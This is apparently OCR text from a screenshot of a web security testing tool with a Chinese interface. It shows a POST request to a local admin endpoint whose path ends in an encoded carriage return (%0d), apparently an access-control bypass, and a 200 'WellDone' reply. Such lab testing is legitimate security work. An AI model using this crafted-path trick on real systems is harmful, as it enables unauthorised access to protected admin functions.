 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /admin/user%0d HTTP/1.1
2 Host: localhost:8080
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9
6 Content-Length auto : 0
7 Content-Type: application/x-www-form-urlencoded
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
14 sec-ch-ua: "Not A(Brand";v="99", "Google Chrome";v="121", "Chromium";v="121"
15 sec-ch-ua-mobile: ?0
16 sec-ch-ua-platform: "Windows"
17
18 data={{urlenc(e30=)}}
Responses 8bytes / 3ms 美化 渲染 查看提取结果 详情
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: DENY
8 Content-Type: text/html;charset=UTF-8
9 Date: Thu, 11 Apr 2024 11:39:51 GMT
10 Content-Length: 8
11
12 WellDone